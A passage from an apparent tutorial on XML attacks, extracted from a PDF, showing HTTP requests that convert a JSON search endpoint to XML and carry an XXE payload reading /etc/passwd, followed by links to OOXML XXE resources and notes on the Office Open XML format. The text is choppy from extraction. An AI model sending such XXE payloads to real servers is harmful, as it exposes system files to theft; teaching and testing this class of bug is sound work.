 7/5/2020 eXtensible Markup Language Attacks
raviramesh.info/xml-attacks.html 48/59
Accept: application/xml
Content-Type: application/json
Content-Length: 38
{"search":"name","value":"Net-Square"}
POST /json_xxe.ns HTTP/1.1
Host: xxe.ns
Accept: application/xml
Content-Type: application/xml
Content-Length: 163
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE root [<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<root>
<search>name</search>
<value>&xxe;</value>
</root>
XML External Entity (XXE) OOXML/ MOX
http://oxmlxxe.github.io/reveal.js/slides.html https://github.com/BuffaloWill/oxml_xxe
OFFICE OPEN XML (OPENXML; OOXML; OXML)
*.docx, *.pptx, *.xlsx "Open" File Format developed by Microsoft Available for Office 2003, Default in Office 2007 ZIP archive containing
XML and media files
GENERAL PARSING OOXML
 